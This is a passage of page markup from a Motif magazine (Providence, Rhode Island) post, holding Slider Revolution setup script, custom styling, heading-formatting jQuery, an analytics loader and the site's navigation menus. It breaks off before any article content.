<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '1dd50230ad';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-87132 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
